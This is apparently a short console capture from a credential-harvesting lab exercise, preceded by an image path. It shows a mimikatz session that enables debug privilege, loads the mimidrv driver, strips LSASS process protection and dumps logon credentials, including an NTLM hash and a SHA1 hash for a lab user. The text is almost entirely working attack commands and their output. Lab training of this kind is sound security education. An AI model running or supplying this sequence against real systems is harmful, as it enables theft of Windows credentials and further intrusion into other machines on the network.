 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # !+
[*] 'mimidrv' service not present
[+] 'mimidrv' service successfully registered
[+] 'mimidrv' service ACL to everyone
[+] 'mimidrv' service started
mimikatz # !processprotect /process:lsass.exe /remove
Process : lsass.exe
PID 832 -> 00/00 [0-0-0]
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 6512288 (00000000:00635ea0)
Session           : RemoteInteractive from 3
User Name         : thm
Domain            : THM
Logon Server      : CREDS-HARVESTIN
Logon Time        : 9/13/2022 7:23:12 AM
SID               : S-1-5-21-1966530601-3185510712-10604624-1114
msv :
[00000003] Primary
* Username : thm
* Domain   : THM
* NTLM     : fc525c9683e8fe067095ba2ddc971889
* SHA1     : e53d7244aa8727f5789b01d8959141960aad5d22